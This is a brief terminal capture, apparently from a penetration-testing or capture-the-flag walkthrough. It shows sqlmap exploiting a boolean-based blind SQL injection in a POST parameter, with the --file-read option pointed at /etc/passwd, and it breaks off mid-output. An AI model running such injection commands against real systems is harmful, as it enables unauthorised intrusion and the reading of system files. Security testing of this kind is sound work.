 └─$ sqlmap -r sqltest.txt --file-read "/etc/passwd"
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.8.3#stable}
|_ -| . [,]     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end u
ser's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are no
t responsible for any misuse or damage caused by this program
[*] starting @ 13:05:11 /2024-06-19/
[13:05:11] [INFO] parsing HTTP request from 'sqltest.txt'
custom injection marker ('*') found in POST body. Do you want to process it? [Y/n/q] y
[13:05:12] [INFO] resuming back-end DBMS 'mysql'
[13:05:12] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
    Type: boolean-based blind